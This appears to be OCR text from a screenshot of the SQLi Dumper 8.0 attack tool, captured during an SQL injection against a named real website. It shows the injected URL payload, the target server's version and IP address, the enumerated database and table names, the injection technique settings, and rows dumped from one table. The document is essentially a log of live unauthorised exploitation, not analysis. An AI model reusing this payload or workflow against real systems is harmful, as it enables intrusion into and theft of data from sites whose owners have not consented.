 SQLi Dumper v.8.0
Online Scanner URL Analizer Data Dumper File Dumper Tools & Settings
http://www.pesticideinfo.org/Detail_Chemical.jsp?Rec_Id=PC35080' and [t] and '1'='1 GET MySQL Error
Session: Get Server Info
5.0.51b-log panchem webserver@localhost 50.1.56.136 [US] United States Apache-Coyote/1.1
Schema Query
-1 Get Databases Dump Data
panchem [37]
ActiveProdCnt [? # ?]
AllProdCnt [? # ?]
Asthmagens [? # ?]
CAGroundWater [4 # 108]
Rec_Id
Sect6800a
Sect6800b
pKey
CA_Reg [? # ?]
CA_TAC [? # ?]
ChemClass [? # ?]
ChemDisplay [? # ?]
ChemRegCnts [? # ?]
ChemUse [? # ?]
Chemicals [? # ?]
ChemsOfConcern [? # ?]
ChronicBeeTox [? # ?]
Setup Hide
Threads [10]
Cookies:
POST:
Illegal Mix Of Collations
Disabed
Unhex(Hex())
Binary()
Cast As Char
Compress(Uncompress())
Convert Using utf8
Convert Using latin1
Aes_decrypt(Aes_encrypt())
Error Type
Double Query
XPATH - ExtractValue()
XPATH - UpdateXML()
TimeOut (ms): 5000
Delay (ms): 500
Retry Limit: 5
Injection Point: URL
Network Credential (Login)
User Name:
Password:
Add Query Where
Add Query Order By
ReDump Failed Index
Dump Field(s) per request
panchem.CAGroundWater
Full View Export Data Clipboard Cells Auto Scroll Close All Grids Close All But This Close Grid
Rec_Id Sect6800a Sect6800b pKey
1 PC105 Yes !~!1 1
2 PC13 Yes !~!1 2
3 PC32775 Yes !~!1 3
4 PC32777 Yes !~!1 4
5 PC32796 Yes !~!1 5
6 PC32814 Yes !~!1 6
7 PC32816 !~!1 Yes 7
8 PC32841
HTTP Debugger
Proxy IP: N/A | Dumper thread, worker canceled, Rows added 7 of 108, missed 101 Rows 23.16 MiB